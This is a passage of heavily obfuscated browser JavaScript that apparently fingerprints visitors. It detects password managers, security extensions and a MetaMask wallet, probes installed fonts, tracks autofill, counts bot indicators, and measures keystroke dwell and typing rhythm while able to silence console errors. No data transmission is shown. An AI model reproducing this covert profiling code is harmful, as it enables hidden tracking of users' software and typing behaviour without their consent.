_0x4908f5=this['_getElemen'+_0x1d22ed(0x10c6,0xb8c,0xe30,0x108f)](_0x495a04)+'-'+_0x33b27c+'-'+_0x11b26f,_0x1ff25a=this[_0x1d22ed(0x1ab0,0x143c,0x1565,0x1bde)+_0x1d22ed(0xf00,0xd3a,0x66d,0xb3b)][_0x1d22ed(0xb7e,0xcc6,0x8fa,0x435)](_0x4908f5);function _0x39d8d3(_0x47e30e,_0x4053e4,_0x263e09,_0xe96852){return _0x340362(_0x47e30e-0x78,_0x4053e4,_0x263e09-0x17d,_0xe96852-0x45a);}if(_0x1ff25a){if('fvPwL'!==_0x1d22ed(0x18d6,0x16c9,0x1520,0x1365)){const _0x7678a8=_0x2f3717[_0x39d8d3(0x7f9,0x12aa,0xd77,0xae3)](_0x39d8d3(0x3a3,0xbbb,0xf8d,0x806));_0x7678a8&&!this['set'][_0x1d22ed(0x1481,0x139e,0x12ae,0x18b1)](_0x7678a8)&&_0x39d12c<_0x54f28b['MAX_FORMS_'+_0x39d8d3(0xa8f,0xb17,0x1167,0xff2)]&&(_0x7678a8['addEventLi'+_0x1d22ed(0x8c8,0x87f,0x645,0x505)](_0x1d22ed(0xfe9,0x1615,0x14dc,0xfc1),()=>this['bt'][_0x39d8d3(0xf7d,0xd54,0xf93,0x10a6)+_0x39d8d3(0x1406,0x160b,0x1643,0x1371)](_0x39d8d3(0xf19,0x1570,0x16fa,0x14f1))),this[_0x39d8d3(0x7aa,0x12e1,0x117f,0xcdc)][_0x1d22ed(0x18cd,0x123a,0xabd,0xdf2)](_0x7678a8),_0x455584++);}else{_0x1ff25a[_0x39d8d3(-0x2c6,0x2fa,0x6cc,0x4b2)][_0x1d22ed(0xdce,0x1225,0x13d4,0x18e6)+_0x39d8d3(0xbd3,0x1397,0x1297,0x1320)](_0x1ff25a['event'],_0x1ff25a[_0x39d8d3(0x5e,0xbbe,0x4b8,0x7c6)],_0x1ff25a[_0x39d8d3(0x1275,0x10c7,0xb82,0x1407)]),this[_0x39d8d3(0xe8b,0x11d8,0x172f,0x1318)+_0x1d22ed(0x558,0xd3a,0xc93,0x729)][_0x39d8d3(0xcc4,0xa4d,0x89c,0xe98)](_0x4908f5);const _0x25c8c7=this[_0x39d8d3(0xbd3,0x545,0x95e,0x46f)+_0x1d22ed(0x3a2,0xc56,0x1429,0xb71)][_0x1d22ed(0xfd1,0xcc6,0x499,0xe9a)](_0x11b26f);_0x25c8c7&&_0x25c8c7[_0x39d8d3(0x1599,0x1061,0xa4c,0xe98)](_0x4908f5);}}}['removeGrou'+'p'](_0x5470f1){function _0x590be5(_0x2603d5,_0x48bb72,_0x3061c0,_0x5a8c3e){return _0x340362(_0x2603d5-0x73,_0x5a8c3e,_0x3061c0-0x5f,_0x48bb72-0x4e);}function _0x462698(_0x4e5df4,_0x5d9835,_0x1cec62,_0x4a426b){return _0x340362(_0x4e5df4-0x180,_0x5d9835,_0x1cec62-0x196,_0x4a426b- -0x18b);}if(_0x462698(0x1304,0x98d,0x3e8,0xc4f)!=='EMyoY')this[_0x590be5(0xc55,0x5ba,0x673,-0x10d)+'ntCache'][_0x590be5(0xa97,0x54e,0x447,0x8ea)+_0x462698(0x15f,-0xa4d,-0x44a,-0x182)]=_0x5c91d4['querySelec'+_0x462698(0x5a8,0x1331,0xc43,0xd98)]('input[type'+'=\x22password'+'\x22]'),this[_0x590be5(-0x2fb,0x5ba,0x928,0xe)+_0x462698(0xf22,0x1032,0x52c,0xb50)]['overlay']=_0x225ac6[_0x462698(0x11cb,0x4ba,0x1131,0xa09)+'tor']('.zoho-pass'+'word-manag'+_0x462698(0x6a4,-0x543,0x5fc,0x1f1)),this[_0x590be5(0xd37,0x5ba,0x916,0x86d)+_0x590be5(0xc34,0xd29,0xf66,0x944)][_0x462698(-0x456,-0x4c9,-0x4c4,0x73)+'t']=_0x4d6e39[_0x462698(0x31c,0xafe,0x986,0xa09)+'tor'](_0x590be5(0xd87,0x52d,0xd34,0xaf8)+'pwmgr]'),this['_zohoEleme'+_0x462698(0x3d1,0x985,0x4b4,0xb50)][_0x590be5(0x6ab,0xbd9,0xa56,0x751)+_0x462698(0x828,0x59a,0xb7f,0x2b1)]=_0x5d119f;else{const _0x80c0ad=this['listenerGr'+_0x462698(0x191,0xd0d,0x173,0x54d)][_0x462698(0x1ef,0xe2,0xb44,0x5bd)](_0x5470f1);_0x80c0ad&&(_0x590be5(0x896,0x9b7,0xfb,0xe7c)!==_0x462698(-0x54c,0x459,-0x3f3,-0xba)?(_0x80c0ad[_0x462698(0xf14,0x11f8,0xf87,0xd21)](_0x7088de=>{function _0x97253b(_0x533e45,_0x163a11,_0x2e6d40,_0x235313){return _0x590be5(_0x533e45-0x11f,_0x533e45-0x4e4,_0x2e6d40-0x1c3,_0x235313);}function _0x4db60c(_0x20ecd9,_0x3157dd,_0x9145de,_0x44d944){return _0x590be5(_0x20ecd9-0x15d,_0x44d944-0x4f7,_0x9145de-0x16f,_0x3157dd);}if('BNVeB'===_0x4db60c(0x1c06,0x178e,0x1339,0x14f3)){const _0x34310b=[],_0x560255=[],_0x20cea7=[];_0x3a5317['forEach'](_0x42b99a=>{function _0x3997e4(_0x9e30db,_0x9138ab,_0xbbe28a,_0x3e359f){return _0x4db60c(_0x9e30db-0x14a,_0x9138ab,_0xbbe28a-0x188,_0xbbe28a- -0x52);}if(_0x32c31f['isFontAvai'+'lable'](_0x42b99a))_0x34310b[_0x3997e4(0x1c54,0x1074,0x145d,0x12a0)](_0x42b99a);}),_0x3b6724[_0x4db60c(0x1c74,0xbbe,0x19cd,0x13f1)](_0x198241=>{function _0x346874(_0x82ee92,_0x4eff00,_0x3b3cbf,_0x5a7df6){return _0x97253b(_0x5a7df6- -0x203,_0x4eff00-0x115,_0x3b3cbf-0x94,_0x3b3cbf);}function _0x1cb83a(_0x573997,_0x51ae0a,_0x20fece,_0x66b492){return _0x97253b(_0x51ae0a- -0x3f4,_0x51ae0a-0x118,_0x20fece-0x1a7,_0x20fece);}if(_0x444e8d[_0x1cb83a(0x43d,0xb88,0x367,0x68e)+'lable'](_0x198241))_0x560255[_0x1cb83a(0x108c,0x10a8,0x7d7,0x1938)](_0x198241);}),_0x598079['forEach'](_0xb65715=>{function _0xd8e13e(_0x5f3fa6,_0x5595ef,_0x5c2efe,_0x7948ab){return _0x97253b(_0x5f3fa6- -0x235,_0x5595ef-0x17,_0x5c2efe-0x8f,_0x7948ab);}function _0x1dad17(_0x1c1569,_0x1ccb81,_0xca08c2,_0x5336b1){return _0x97253b(_0xca08c2- -0x6fd,_0x1ccb81-0x95,_0xca08c2-0x122,_0x1ccb81);}if(_0x59edae[_0xd8e13e(0xd47,0x1151,0x1117,0xdab)+'lable'](_0xb65715))_0x20cea7[_0xd8e13e(0x1267,0x1554,0xf1f,0x1a0a)](_0xb65715);});const _0x3db7f5={};_0x3db7f5['flags']=_0x553827,_0x3db7f5[_0x4db60c(0x7e1,0x126c,0x3e4,0x9d1)]=_0x3c4ec8[_0x4db60c(0x12f,0xe2c,0xb4c,0x9d1)],_0x3db7f5[_0x4db60c(0x163f,0x177a,0xede,0x1248)+'unt']=_0x113b1f,_0x3db7f5['botIndicat'+'orCount']=_0x652ab3,_0x3db7f5[_0x4db60c(0xdec,0xc93,0x636,0xbda)+'ount']=_0x4b9e04,_0x3db7f5[_0x4db60c(0xcdb,0x1bbe,0x152e,0x1420)+_0x97253b(0x6d6,0x41b,0xa4c,0x94)+'s']=_0x34310b,_0x3db7f5[_0x4db60c(0x121c,0x300,0x359,0x9ad)+_0x97253b(0x168c,0x1a10,0x1c58,0x10c9)]=_0x560255,_0x3db7f5[_0x97253b(0x1262,0xb55,0xd9f,0x189d)+_0x97253b(0x9ad,0xa46,0xba8,0x168)+'ts']=_0x20cea7,_0x3db7f5[_0x97253b(0x13ab,0x1217,0xc68,0x13b9)+_0x97253b(0x1621,0x1cb5,0x127f,0x10bf)]=_0x586385[_0x97253b(0x9be,0xe9a,0x40e,0x35d)]?'mobile\x20(ba'+_0x4db60c(0xe89,0x67c,0x859,0x898):_0x4db60c(0x18b0,0x19d1,0xde4,0x15db)+_0x97253b(0x513,0xb1b,-0x11c,0x27b),_0x40cd32(_0x97253b(0xae6,0xa9c,0x565,0x1157)+_0x97253b(0xdf1,0x11c6,0x5c8,0xb27)+_0x4db60c(0x557,0x5a9,0x1110,0xcef)+_0x97253b(0xad6,0x1397,0xd8a,0x607)+_0x4db60c(0x10cb,0x1255,0x1855,0x10c1)+':',_0x3db7f5);}else{const _0x1aef5d=this['activeList'+'eners']['get'](_0x7088de);_0x1aef5d&&(_0x1aef5d[_0x97253b(0x58a,0x26b,-0xed,-0x39)][_0x97253b(0x11d9,0x1a4a,0xaae,0x1a5a)+'tListener'](_0x1aef5d[_0x4db60c(0xddf,0x17a4,0xffa,0x1113)],_0x1aef5d[_0x97253b(0x89e,0xfef,0x3c2,0xb1d)],_0x1aef5d[_0x97253b(0x14df,0x155f,0x19fd,0x109e)]),this[_0x4db60c(0x18d6,0x1380,0xfa3,0x1403)+_0x4db60c(0x1122,0x6fc,0xc1c,0xd01)][_0x97253b(0xf70,0x1101,0x6c0,0x174f)](_0x7088de));}}),this[_0x462698(0x626,0x1ec,-0xfd,-0x176)+'oups'][_0x590be5(0x1061,0xa8c,0xa05,0x1155)](_0x5470f1)):_0x3c90e2+=-0x1b+0x301*0x5+-0xee0);}}[_0x3f02f1(-0x3d4,-0x5d1,0x2d2,0x754)](){this['activeList'+_0x160c55(0x685,0x8ea,0x32d,0xce0)][_0x2ed85c(0xeaa,0x9a1,0x13ad,0x173a)](_0x5be5ec=>{function _0x38d310(_0x24869e,_0x276684,_0x3fae67,_0x1818e8){return _0x2ed85c(_0x3fae67-0x26,_0x24869e,_0x3fae67-0x147,_0x1818e8-0x163);}function _0x1053a6(_0x2ca41c,_0x402a3f,_0x50ac94,_0x10710a){return _0x2ed85c(_0x402a3f-0x3a0,_0x2ca41c,_0x50ac94-0xf9,_0x10710a-0x6);}'oRBzU'!==_0x38d310(0x2e7,0x468,0xabb,0x7e5)?_0x37a8ac['ethereum']['isMetaMask']&&(_0x3a495d['desktop_af'+'plugins'][_0x38d310(0x111e,0xac6,0xd41,0x9cb)]=-0xea5+-0x1174+0xe*0x24b,_0x170f9a[_0x38d310(0x5fb,0xc2c,0x887,0x1029)]|=this[_0x38d310(-0x5db,0x50,0x1e5,0x2c9)+_0x38d310(-0x193,0xa01,0x171,0x669)]['metamask']):_0x5be5ec[_0x38d310(0x41c,0x805,0x7c,-0x399)][_0x38d310(0xdb7,0xd52,0xccb,0x732)+_0x1053a6(0x13dc,0x1264,0x169b,0x1a62)](_0x5be5ec[_0x1053a6(0xc0e,0xf6c,0x1504,0x14c7)],_0x5be5ec[_0x1053a6(0xd87,0x70a,0x783,0x76b)],_0x5be5ec['options']);}),this[_0x2ed85c(0xebc,0x1738,0x154c,0x1585)+_0x2ed85c(0x7ba,0xc7c,0xa2b,0xb7b)][_0x2ed85c(0x9a,-0xb8,-0x400,-0x51e)]();function _0x2ed85c(_0x4ec35d,_0x4c1aa2,_0x44407a,_0x1becfb){return _0x340362(_0x4ec35d-0x1c,_0x4c1aa2,_0x44407a-0xe1,_0x4ec35d- -0x2);}function _0x160c55(_0x17acdd,_0x203fce,_0x5af96b,_0xe579e){return _0x340362(_0x17acdd-0x12,_0xe579e,_0x5af96b-0x1ef,_0x17acdd- -0x137);}this['listenerGr'+_0x2ed85c(0x6d6,0xd69,0xd1,0xd91)][_0x160c55(-0x9b,0x3d5,-0x904,0x1f2)]();}[_0x340362(-0xf0,-0x239,-0xf7,0x2d7)+'tKey'](_0x109746){function _0x24b990(_0x1817a8,_0x240275,_0x159e6b,_0x5a141d){return _0x340362(_0x1817a8-0x104,_0x240275,_0x159e6b-0x42,_0x1817a8- -0x19d);}function _0x58051a(_0x262ae1,_0x307aba,_0x4f4a14,_0x6bf980){return _0x3f02f1(_0x262ae1-0x52,_0x4f4a14,_0x307aba-0x207,_0x6bf980-0x1c6);}if('PabLq'===_0x58051a(0x14bb,0x1415,0x135c,0x12ff))_0x14635f[_0x58051a(0x845,0xb01,0xb49,0xc4a)]();else{if(_0x109746===document)return _0x24b990(0x8c,-0x107,0x6ba,0x77a);if(_0x109746===window)return _0x24b990(0x6f,0x1ea,-0x62a,-0x82f);return _0x109746[_0x58051a(0x14f5,0x1034,0xba4,0x166d)]+(_0x109746['id']?'#'+_0x109746['id']:'')+(_0x109746[_0x24b990(0x16f,0x645,-0x721,-0x38d)]?'.'+_0x109746['className'][_0x58051a(0x63f,0x993,0x46d,0x3d3)](/\s+/g,'.'):'');}}['_optimizeO'+'ptions'](_0x46c8c2,_0x398e22){function _0x135913(_0x53987c,_0x575108,_0x1d807d,_0x421c3c){return _0x340362(_0x53987c-0x19b,_0x1d807d,_0x1d807d-0x1c4,_0x575108-0x533);}function _0x4a0dc1(_0x46b2b0,_0x16c469,_0x5c9e43,_0x1892d1){return _0x3f02f1(_0x46b2b0-0x14f,_0x1892d1,_0x46b2b0- -0x45,_0x1892d1-0x4e);}if(_0x4a0dc1(0xead,0x646,0xed3,0x12a6)!=='RSVtV'){const _0x2274b1=[_0x4a0dc1(0xad7,0x671,0xc61,0xeb3),_0x135913(0x19d8,0x113e,0x16a0,0x181a),_0x4a0dc1(0x250,-0x4ea,0x4aa,0x276),_0x4a0dc1(0x1106,0x1329,0xb09,0x13d5),'pointermov'+'e'];if(_0x2274b1['includes'](_0x46c8c2)&&!_0x398e22[_0x135913(0x673,0xe27,0x756,0x59b)+_0x135913(0xdaf,0x117c,0x1a0e,0x1558)]('passive')){if(_0x4a0dc1(0x4fd,0x560,-0xd0,0xd89)!==_0x4a0dc1(0x4fd,0xa6f,0x8ea,0x802)){const _0x503d7f=_0x18676d[_0x2d56fd-(-0x18d5+-0x1*-0x20f2+-0x81b)],_0x57c78d=_0x22444e[_0x51c6eb-(0x9b2+0x2e9*0xd+-0x2f86)],_0x43b235=_0x5067e0[_0xe6edec],_0x4abb4e=_0x64abe0['atan2'](_0x57c78d['y']-_0x503d7f['y'],_0x57c78d['x']-_0x503d7f['x']),_0x327052=_0x1d3ccb[_0x4a0dc1(0xf1c,0x14f5,0xb40,0x122a)](_0x43b235['y']-_0x57c78d['y'],_0x43b235['x']-_0x57c78d['x']);let _0x3b7754=_0x24cc9a[_0x4a0dc1(0x11fe,0x1745,0x1688,0x1a87)](_0x327052-_0x4abb4e);if(_0x3b7754>_0x2edc35['PI'])_0x3b7754=(0xb6+-0x5e9*0x5+-0x5c5*-0x5)*_0x2e6859['PI']-_0x3b7754;_0x267890[_0x4a0dc1(0x1019,0xb13,0x997,0x8d8)](_0x3b7754);}else{const _0x58f1f0={..._0x398e22};return _0x58f1f0['passive']=!![],_0x58f1f0;}}return _0x398e22;}else{const _0x241ee5={};_0x241ee5[_0x4a0dc1(0x628,-0x10,0x830,0x98f)]=_0x18ca2['name']||_0x37f280[_0x4a0dc1(0xd8d,0xb02,0x134c,0x1223)],_0x241ee5[_0x4a0dc1(0xcde,0x528,0xb36,0x4c0)]=_0x410af2,_0x241ee5[_0x4a0dc1(0xaeb,0xd8a,0x913,0xe14)]=_0x4501e6,_0x241ee5[_0x4a0dc1(0x1225,0xfcd,0xdd6,0x17aa)]=_0x45619a,_0x241ee5[_0x4a0dc1(0xe3b,0x16de,0x151f,0x1205)+_0x135913(0xedd,0xdc9,0xc88,0x7c5)]=_0x31eafa['length'],_0x241ee5[_0x135913(0xab8,0xdb9,0xa13,0xb61)]=0x3c,_0x241ee5[_0x135913(0x196,0x9fe,0xb95,0x3b2)]=_0x223d24,_0x37076b[_0x135913(0x1c99,0x142b,0x17c3,0xc16)+_0x4a0dc1(0x11c8,0xbcf,0x1665,0x12a3)]['push'](_0x241ee5),_0x4696bf[_0x4a0dc1(0x935,0xf07,0xfb7,0x77d)+_0x4a0dc1(0x2b3,-0x58f,-0x19e,0x461)]['autocorrec'+'t']=_0x22c7a3['max'](_0x3fc038[_0x135913(0x13b5,0xdb9,0x1649,0x884)+_0x4a0dc1(0x2b3,0x387,0x40c,0x3fd)][_0x135913(0x112f,0x142b,0xf1f,0xc8f)+'t'],0x548+-0xbf7+0x6eb),_0x4ac2a9[_0x135913(0x10d3,0xd79,0x10af,0x78d)+'correct']=0x141b+-0x17f+-0x129b,_0x5bb69a('Text\x20repla'+_0x4a0dc1(0x9ea,0x8c5,0x1291,0x6c4)+_0x4a0dc1(0x4a7,-0x387,0x2b9,0x1f)+_0x1fc5b2+(_0x135913(0x5b9,0xa34,0x268,0xd77)+_0x4a0dc1(0xae0,0x778,0xcac,0xf8e))+_0x2a7e53[_0x4a0dc1(0x1235,0x10ff,0x15ee,0x14d2)]+(_0x135913(0x12a2,0x1121,0xf33,0x908)+_0x135913(0x1b6a,0x1306,0xbf1,0x1357)+_0x4a0dc1(0x46c,0x2a4,0x8e8,0x84a)));}}}class _0x5785c5{constructor(){this['detected']=![],this['pmDetected']=![];function _0x886a16(_0x15cccb,_0x2c437c,_0x3360c4,_0x32a924){return _0x3f02f1(_0x15cccb-0x122,_0x2c437c,_0x15cccb- -0x194,_0x32a924-0x155);}this[_0x886a16(0x846,0x753,0x41c,0xc16)+_0x18e550(0x9bf,0x3f6,-0x1d6,-0x195)]=![],this[_0x886a16(0x102c,0x947,0x109c,0xddd)+_0x18e550(0x181e,0x134b,0x182a,0x1398)]=![],this[_0x18e550(-0x231,0x3d3,-0x9c,0x9b5)+_0x886a16(0x7d,-0xa1,-0x3e,-0x6cf)]=[],this['zohoTimeou'+_0x18e550(0x9d1,0xa0e,0x8d7,0x30b)]=null,this[_0x18e550(0xc80,0x1267,0x1903,0x11b5)+_0x18e550(0x183d,0xfcb,0x1088,0x1072)]=null,this[_0x886a16(0x4cc,0x41f,0x53e,-0x2af)+_0x886a16(0xc3b,0xd6c,0x143e,0xa1c)]=null,this[_0x886a16(0x673,0x349,0x391,-0x92)+'er']=new _0x3999e1(),this['activeObse'+_0x886a16(0xb80,0x309,0xbf9,0xe85)]=new Set(),this[_0x886a16(0x28c,0x9db,-0x638,0x14)+_0x886a16(0xee5,0xf34,0xb3f,0xf7f)]=new Map(),this['autofillTr'+'acker']={'recentFormFills':new Map(),'eventData':new Map(),'isTracking':![]};const _0x1c128e={};_0x1c128e['isChrome']=![],_0x1c128e['isFirefox']=![],_0x1c128e[_0x886a16(0x1016,0xf0e,0xdfc,0xe4c)]=![],_0x1c128e[_0x886a16(0x1f4,0x56f,-0x169,-0x374)]=![],_0x1c128e['isOpera']=![],this[_0x886a16(0x5de,0x5ad,0x2ab,0x8d8)]=_0x1c128e;function _0x18e550(_0x29a9d8,_0x230b41,_0x5cac58,_0x1b99e9){return _0x3f02f1(_0x29a9d8-0xe0,_0x29a9d8,_0x230b41-0x2dc,_0x1b99e9-0xa9);}this[_0x18e550(0x171a,0xf43,0x140c,0x1786)+_0x886a16(0x8b4,0x2ac,0x6c4,0xac9)]();const _0x135c2f={};_0x135c2f[_0x18e550(0xfc7,0x923,0x388,0x7f3)]=0x200,_0x135c2f[_0x886a16(0x36e,-0x2b8,-0x2a9,0x6c0)]=0x400,_0x135c2f[_0x886a16(0x46c,-0x1a4,0xbe5,0x90e)]=0x1000,_0x135c2f[_0x886a16(0x3af,0x134,0xa30,0x4f)]=0x2000,_0x135c2f[_0x18e550(0x836,0xc54,0x1320,0x13dd)]=0x4000,_0x135c2f[_0x18e550(0xd6b,0xddc,0x1571,0x134e)]=0x8000,_0x135c2f[_0x18e550(0xbb6,0x10ed,0x1860,0x19ba)]=0x10000,_0x135c2f[_0x886a16(0xcf4,0x13b7,0xcbe,0xab3)+'in']=0x20000,_0x135c2f[_0x18e550(0xf92,0x724,0x100,-0x11b)]=0x40000,_0x135c2f['mcafeeWebA'+'dvisor']=0x80000,_0x135c2f['avastOnlin'+_0x886a16(0x206,0x98c,0x130,0x3c2)]=0x100000,_0x135c2f[_0x886a16(0xfb3,0x17c5,0x7c3,0xc6c)+_0x18e550(0x713,0xe8e,0x6be,0x1546)+_0x886a16(0xb5c,0x398,0x61f,0xe9f)]=0x200000,_0x135c2f[_0x18e550(0x1192,0xd1c,0x4bb,0xa62)+_0x886a16(0x7fc,0x1f4,0x4e8,0xb71)+'r']=0x400000,_0x135c2f['hasExtensi'+_0x18e550(0xa44,0x1294,0xab1,0x17e5)]=0x800000,this['extensionB'+'itFlags']=_0x135c2f;}[_0x3f02f1(0x9b3,0x425,0x383,0x9a1)](){function _0x56ede0(_0x3f60e5,_0x13bf8d,_0x14540d,_0x488386){return _0x340362(_0x3f60e5-0x12b,_0x3f60e5,_0x14540d-0x101,_0x488386-0x50f);}function _0x2221bd(_0xbcb9bc,_0x326e83,_0x38cd3a,_0x20db94){return _0x3f02f1(_0xbcb9bc-0x1b,_0x38cd3a,_0xbcb9bc- -0x163,_0x20db94-0x141);}if(_0x56ede0(0xcc1,0x754,0x313,0x838)===_0x56ede0(0x1401,0x1579,0x1013,0x1463)){if(!this['browser'][_0x56ede0(0xfc,-0x1c4,0x1fb,0x61c)]&&!this[_0x2221bd(0x60f,0x8bc,0x957,0xa41)][_0x2221bd(0x1047,0x13e7,0x1836,0x15dc)])return;this['_detectByR'+_0x56ede0(0x1508,0x1630,0x18d6,0x1681)](),_0x6a6c42[_0x56ede0(0xab7,0x1445,0xf96,0xffb)+_0x56ede0(0x1357,0xd32,0xb50,0xdac)][_0x2221bd(0x1c2,0x1a,0x5ba,0x3b4)+'ons']&&(this[_0x2221bd(0x105d,0x1838,0xd64,0x93e)+_0x2221bd(0xf0c,0xcc0,0x167d,0x11ee)]=!![]);}else{const _0x437fb6=console[_0x2221bd(0x42f,-0x1ab,0xde,-0x3ba)],_0x2f6e6d=console[_0x2221bd(0x285,0xad1,0x2ed,0x7b0)];_0x402ce8['QUIET_MODE']&&(console[_0x56ede0(0xf15,0x4ce,0x5fa,0x9ad)]=()=>{},console[_0x56ede0(0xc95,0x1d4,-0x4f,0x803)]=()=>{});try{if(_0x2221bd(0xc8b,0xe86,0x112d,0x13cf)===_0x2221bd(0x10f2,0x1118,0x111f,0xc68))return _0xbef764[_0x56ede0(0xa81,0x78e,0xe4d,0x803)](_0x56ede0(0x177f,0x17e3,0x1a2e,0x11a5)+_0x2221bd(0xa30,0xcd0,0x20e,0x631)+_0x56ede0(0x457,0xb54,0xd4c,0x78b)+_0x2221bd(0x9ca,0x8c7,0x9f0,0xa8e)+_0x2221bd(0x628,0x254,0x9f6,0xad7)+_0x2221bd(0xffc,0xc5d,0xaab,0xc96)+_0x2221bd(0xc9e,0xf5f,0x60a,0xbfd)+_0x56ede0(0x1ace,0x1316,0xe86,0x1364)),null;else this['_setupEnha'+_0x56ede0(0x18fc,0xa06,0x17a6,0x118f)+_0x2221bd(0xe6b,0x1224,0x12c9,0xbb5)](),this[_0x56ede0(0xbd6,0x904,0x8e0,0xfa4)+_0x2221bd(0xa3f,0x121a,0x303,0x971)+'ieldDetect'+_0x56ede0(0x1484,0xb0c,0x1208,0x127b)](),this['_detect1Pa'+_0x56ede0(0x7e3,0xb3a,0x1845,0xf82)]()||this[_0x2221bd(0x386,0x5dd,-0x4f4,0xc1d)+_0x2221bd(0x515,0x104,-0x132,0xb17)]()||this[_0x2221bd(0x19a,0x91e,0x714,0x11b)+_0x2221bd(0x541,0x95b,0x156,0xd7b)]()||this[_0x56ede0(0x4ec,0xc4d,0x337,0xb2b)+'hlane']()||this[_0x56ede0(0x1085,0x10fc,0xf8f,0x8f7)+_0x56ede0(0x15eb,0xcf1,0xbe4,0xd7f)+'dManager']()||this[_0x56ede0(0xd7d,0xcab,0xb13,0x99f)+_0x2221bd(0xe81,0xdb6,0x846,0x812)]()||this[_0x2221bd(0xab9,0x901,0x4ef,0x1228)+_0x56ede0(0x1576,0x11c1,0xc3f,0x118b)]()||this[_0x56ede0(0x1170,0xf38,0x14cf,0xd4c)+'oVault']()||this[_0x56ede0(0xa6c,0x1671,0x94f,0xe70)+'MeOnce']()||this[_0x56ede0(0xdaa,0x15d7,0x16ef,0xfb8)+'KitAutofil'+'l']()||this[_0x2221bd(0x256,0x6e,0x85f,0x647)+_0x2221bd(-0x10,-0x4ce,-0x4c6,-0x3c3)+'ll'](),this[_0x2221bd(0x2a4,-0x561,-0x10,0x3ec)+_0x2221bd(0xdaf,0x4e9,0x1419,0x60c)+'ons'](),this['_detectGen'+'ericExtens'+_0x56ede0(0xf0a,0xf0d,0xf31,0x14f4)](),this['_detectSec'+_0x56ede0(0x1c42,0x1650,0x1d34,0x169b)+_0x2221bd(-0x1b,0x281,0x744,0x5c)]();}finally{if('Kctjd'!==_0x56ede0(0x19be,0x1a17,0x18fa,0x11bf))_0x402ce8[_0x2221bd(0x5a2,-0xc9,0x144,0x10d)]&&setTimeout(()=>{function _0x5b6f9f(_0x247681,_0x2615ed,_0x10d94d,_0x556a23){return _0x2221bd(_0x10d94d- -0x62,_0x2615ed-0x190,_0x247681,_0x556a23-0xfa);}function _0x3d7856(_0x41be60,_0x4f1928,_0x3e34cf,_0x265c71){return _0x56ede0(_0x3e34cf,_0x4f1928-0x1c0,_0x3e34cf-0x196,_0x4f1928- -0x41f);}'HdBVA'===_0x3d7856(0xa0a,0x490,0x395,-0x4d)?(console['error']=_0x437fb6,console['warn']=_0x2f6e6d):!_0x8d1e90[_0x5b6f9f(0xad3,0x39e,0x67a,0x390)]&&/Firefox/[_0x3d7856(0xe0f,0xbe8,0xaaa,0x6bd)](_0x221499[_0x3d7856(0x11d0,0xcce,0x79e,0x45e)])&&(_0x20ac5b(_0x3d7856(0x71f,0xab3,0xfda,0x136f)+_0x5b6f9f(0x3,-0x2ed,0x45,-0x729)+_0x3d7856(0xecb,0x7e2,0x367,0x245)+_0x5b6f9f(0x714,0xa36,0x49a,0x477)+_0x3d7856(0x918,0x9cc,0x800,0x114d)+_0x5b6f9f(0x1288,0xfbe,0xf25,0xa71)),_0x2c0b9c[_0x5b6f9f(-0x3a5,-0x38c,0x1f4,0x599)+_0x3d7856(0xd2,0x14f,-0x210,0x869)+'ll']());},0x2059*-0x1+0x1cca+0x777);else{_0x1d08ba['info'](_0x56ede0(0x1375,0x1db0,0xfd2,0x15fa)+_0x2221bd(0xe8,0xaa,0x121,0x691)+_0x2c1747+'\x22\x20-\x20keys:\x20'+_0x4b2d5c[_0x2221bd(0x3ef,-0x252,0xaa3,-0x4d5)]['length']+_0x2221bd(0x735,0xe28,0x3ec,0x531)+_0x50501e['dwells'][_0x2221bd(0x1117,0xb42,0x1199,0x110f)]+(_0x56ede0(0x197a,0x1123,0xbb9,0x12ae)+_0x56ede0(0x1266,0xbba,0x10d5,0xfe0))+_0x2e8aed[_0x56ede0(0x16ac,0x1c3c,0x1c39,0x153f)+_0x56ede0(0x1b00,0x1cc7,0x132a,0x15a1)][_0x56ede0(0x16aa,0x170b,0x169e,0x1695)]);if(_0x4d7f60['rhythmPatt'+_0x2221bd(0x1023,0xcc7,0x154c,0x8e1)][_0x56ede0(0x1416,0x1f68,0x1c85,0x1695)]>-0x5d*0x66+0x2692+-0x184){const _0x554fbb=_0x28776a[_0x56ede0(0x16ce,0xe41,0x1860,0x153f)+'ern'][_0x56ede0(0xc46,0x1002,0x635,0xd5e)]((_0x3ee994,_0x45e00d)=>_0x3ee994+_0x45e00d,-0x2500+0x2273*0x1+0x28d*0x1)/_0x3de4f9[_0x56ede0(0x1867,0x1b25,0x1158,0x153f)+_0x56ede0(0xdac,0x1da8,0x19fe,0x15a1)][_0x56ede0(0x1668,0x1dc1,0xfeb,0x1695)];_0x3192d0+=_0x554fbb,_0x3bfc27++,_0x16729a('Field\x20'+_0x5c1be4+':\x20'+_0x4848d9[_0x56ede0(0x1999,0xf5b,0x150b,0x153f)+_0x56ede0(0x12e2,0x1471,0x1764,0x15a1)][_0x56ede0(0xf7d,0x1344,0x198b,0x1695)]+(_0x2221bd(0x489,0x322,0xa4e,0x852)+_0x2221bd(0xd8d,0x114b,0xa85,0x56b)+'\x20variance:'+'\x20')+_0x554fbb[_0x56ede0(0x8a0,0x3fc,0xb6,0x91e)](0x2051*0x1+-0x2b*-0x34+-0x229*0x13));}else _0x86cbc7[_0x56ede0(0xacb,0x736,0x7af,0xc88)]['length']>-0x6d6*-0x5+-0x11d6+-0x1*0x1058&&_0x5548f3(_0x2221bd(0xee8,0xb07,0x104e,0x721)+_0x2909aa+':\x20'+_0x1da4b5[_0x2221bd(0x70a,0x2c7,0xefc,0xd6b)]['length']+('\x20dwells\x20bu'+_0x2221bd(0xe68,0xc34,0xe6d,0xea1)+'m\x20pattern\x20'+_0x2221bd(0xf9e,0x126c,0x172e,0x824)));}}return _0x28b914[_0x2221bd(0xa7d,0xec9,0x588,0xa90)+_0x56ede0(0x10f2,0x997,0x67b,0xdac)];}}[_0x340362(0xcaf,0x102,0x10e0,0x8b8)+'ected'](_0x5a461a,_0x2d87a4){if(this['pmDetected'])return 